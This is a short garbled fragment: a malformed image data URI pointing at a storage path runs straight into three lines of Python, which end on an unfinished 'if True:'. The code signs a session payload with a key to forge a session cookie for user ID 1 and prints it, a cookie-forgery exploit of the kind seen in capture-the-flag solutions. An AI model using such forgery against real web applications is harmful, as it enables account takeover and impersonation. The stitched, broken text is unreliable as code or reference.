 user_id = 1
forged_cookie = session.sign({'_user_id': user_id, 'user_id': user_id}, k)
print(f'Forged session cookie for user {user_id}: {forged_cookie}')
if True: